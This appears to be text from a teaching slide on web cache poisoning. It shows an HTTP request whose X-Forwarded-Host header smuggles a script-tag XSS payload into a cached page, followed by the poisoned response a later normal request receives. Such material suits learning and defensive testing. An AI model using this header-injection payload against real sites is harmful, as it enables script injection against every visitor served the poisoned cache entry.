 Web Cache Poisoning — Poison Safety!
GET /index.php?foobar HTTP/1.1
Host: app.com
User-Agent: Mozilla/5.0 […]
X-Forwarded-Host:"><script>alert()
<a href="http://"><script>alert() …
Go to my account
</a>
[…]
/index.php?foobar
app.com
GET /index.php HTTP/1.1
Host: app.com
User-Agent: Mozilla/5.0 […]
<a href="http://app.com/account">
Go to my account
</a>
[…]
</>
/index.php
app.com